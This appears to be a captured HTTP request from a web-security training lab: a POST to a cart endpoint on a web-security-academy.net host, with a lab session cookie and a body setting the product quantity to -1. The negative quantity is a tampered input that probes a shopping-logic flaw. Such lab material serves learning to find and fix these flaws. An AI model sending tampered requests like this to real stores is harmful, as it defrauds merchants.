 Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: 0a01008b03e2a06480a0766c00a6009e.web-security-academy.net
3 Cookie: session=f2hWlrgT4ZFAIoEaUNnUy5AVo8LjM4cy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a01008b03e2a06480a0766c00a6009e.web-security-academy.net
11 Referer: https://0a01008b03e2a06480a0766c00a6009e.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=1&redir=PRODUCT&quantity=-1